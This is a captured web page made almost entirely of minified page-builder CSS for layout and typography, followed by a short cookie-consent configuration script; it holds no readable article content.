#op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>ul li{color:rgba(33,37,41,0.8);font-size:19px;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-nq8exagL{margin-left:0px;margin-right:auto;width:550px}html[data-op3-support] #op3-designer-element #op3-element-nq8exagL>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-axxc2l2U{width:50%}html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD{max-width:375px;margin-left:auto;text-shadow:rgba(0,0,0,0) 0px 0px 0px;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD [data-op3-background="overlay"]::before,html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD [data-op3-background="overlay"]::after{background-image:none;background-color:rgb(27,104,251)}html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD>.op3-link>.op3-text-container{text-transform:none}html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD>.op3-link>.op3-subtext{text-transform:none;margin-left:5px}html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD .op3-subtext{display:none}html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD>.op3-link>.op3-text-container>.op3-divider{display:none}html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD>.op3-link{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px;color:rgb(255,255,255);height:68px;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD>.op3-link [data-op3-border]{box-shadow:none;border-top-width:0px;border-top-color:rgba(0,0,0,0.2);border-right-width:0px;border-right-color:rgba(0,0,0,0.2);border-bottom-width:0px;border-bottom-color:rgba(0,0,0,0.2);border-left-width:0px;border-left-color:rgba(0,0,0,0.2)}html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD>.op3-link .op3-text-container{font-size:17px;line-height:1em}html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD>.op3-link>.op3-text-container>.op3-icon,html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD>.op3-link>.op3-text-container{font-weight:700}html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD>.op3-link:hover{filter:brightness(1.05)}html[data-op3-support] #op3-designer-element #op3-element-WBcJsnXK{width:50%}html[data-op3-support] #op3-designer-element #op3-element-wt38cl8E#op3-element-wt38cl8E#op3-element-wt38cl8E hr{border-top-width:3px;border-top-color:rgba(204,204,204,0.25)}html[data-op3-support] #op3-designer-element #op3-element-wt38cl8E#op3-element-wt38cl8E#op3-element-wt38cl8E{max-width:550px;margin-left:0px;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4{margin-left:0px;margin-right:auto;max-width:550px;margin-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>ul li{line-height:1.66667em}html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>ul li{color:rgba(33,37,41,0.8);font-size:17px;letter-spacing:0px}html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm{margin-bottom:0px;margin-left:0px;margin-right:auto;max-width:550px}html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>ul li{line-height:1.66667em}html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>ul li{color:rgba(33,37,41,0.8);font-size:17px;letter-spacing:0px}html[data-op3-support] #op3-designer-element #op3-element-XtBWMIre{margin-left:auto;margin-right:auto;padding-top:20px;padding-bottom:20px}html[data-op3-support] #op3-designer-element #op3-element-MB76luib>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-MB76luib{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-siZIQq1W{width:100%}html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz .op3-text-wrapper{padding-bottom:5px}html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-x28UxoEz#op3-element-x28UxoEz#op3-element-x28UxoEz [data-op3-contenteditable]>ul li{text-align:center}html[data-op3-support] #op3-designer-element #op3-element-JmOoJs34{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-SqUumie4>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-SqUumie4{margin-left:auto;margin-right:auto}@media screen and (max-width: 1023px){html[data-op3-support] #op3-designer-element #op3-element-gZ00IGx9>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]>.op3-column-content{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-gZ00IGx9>[data-op3-element-container]>[data-op3-children]{margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-gZ00IGx9{padding-left:0px;padding-right:0px}html[data-op3-support] #op3-designer-element #op3-element-gZ00IGx9>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-GE5JqYhv>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{background-position:center center;background-size:auto;background-repeat:no-repeat}html[data-op3-support] #op3-designer-element #op3-element-GE5JqYhv{width:29.9763%}html[data-op3-support] #op3-designer-element #op3-element-SdBdYWFN>.op3-column-content{padding-top:90px}html[data-op3-support] #op3-designer-element #op3-element-SdBdYWFN{width:70.0237%}html[data-op3-support] #op3-designer-element #op3-element-zgWfLJox#op3-element-zgWfLJox#op3-element-zgWfLJox [data-op3-contenteditable]>*{font-size:35px}html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 [data-op3-contenteditable]>ul li{font-size:17px}html[data-op3-support] #op3-designer-element #op3-element-nq8exagL>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-MB76luib>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-SqUumie4>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}}@media screen and (max-width: 767px){html[data-op3-support] #op3-designer-element #op3-element-gZ00IGx9>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-GE5JqYhv>.op3-background-parent>[data-op3-element-container]>[data-op3-border]>[data-op3-background="image"]{background-size:cover}html[data-op3-support] #op3-designer-element #op3-element-GE5JqYhv>.op3-column-content{padding-bottom:190px}html[data-op3-support] #op3-designer-element #op3-element-SdBdYWFN>.op3-column-content{padding-top:40px;padding-bottom:40px;padding-left:30px}html[data-op3-support] #op3-designer-element #op3-element-zgWfLJox#op3-element-zgWfLJox#op3-element-zgWfLJox{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-zgWfLJox#op3-element-zgWfLJox#op3-element-zgWfLJox [data-op3-contenteditable]>*{font-size:28px}html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9 .op3-text-wrapper{padding-bottom:30px}html[data-op3-support] #op3-designer-element #op3-element-sibmhSg9#op3-element-sibmhSg9#op3-element-sibmhSg9{max-width:100%}html[data-op3-support] #op3-designer-element #op3-element-nq8exagL>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-xOcp2vlD#op3-element-xOcp2vlD#op3-element-xOcp2vlD{margin-bottom:15px}html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4#op3-element-qQ0ZyTP4 [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>div,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h1,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h2,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h3,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h4,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h5,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>h6,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>p,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>pre,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>blockquote,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>ol,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>ul,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>ol li,html[data-op3-support] #op3-designer-element #op3-element-3FRwniPm#op3-element-3FRwniPm#op3-element-3FRwniPm [data-op3-contenteditable]>ul li{font-size:16px}html[data-op3-support] #op3-designer-element #op3-element-MB76luib>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-SqUumie4>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/14463746.js
body_size: -282
content:
_iub.csRC = { showBranding: true, publicId: '86bedb6e-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [5,4,7,3,2,1];
_iub.cpUpd = 1735626783;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 15;
